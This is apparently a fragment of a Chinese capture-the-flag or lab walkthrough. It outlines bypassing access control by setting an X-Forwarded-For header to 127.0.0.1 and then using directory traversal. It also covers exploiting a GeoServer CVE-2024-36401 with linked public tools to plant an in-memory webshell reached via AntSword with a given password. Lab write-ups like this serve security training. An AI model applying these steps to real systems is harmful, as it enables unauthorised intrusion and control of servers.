


XFF头改成127.0.0.1,打个目录穿越就行
夜色最浓时
- 内网存在多台机器,不一定每台都存在flag。
- Windows统一:C:\Users\Administrator\Desktop\flag
- Linux统一:/root/flag
flag1 | 100
8080开有web服务,GeoServer
https://github.com/Chocapikk/CVE-2024-36401

https://github.com/bmth666/GeoServer-Tools-CVE-2024-36401
CVE利用工具写入内存马
工具: AntSword
密码: Apwganif
密钥: null
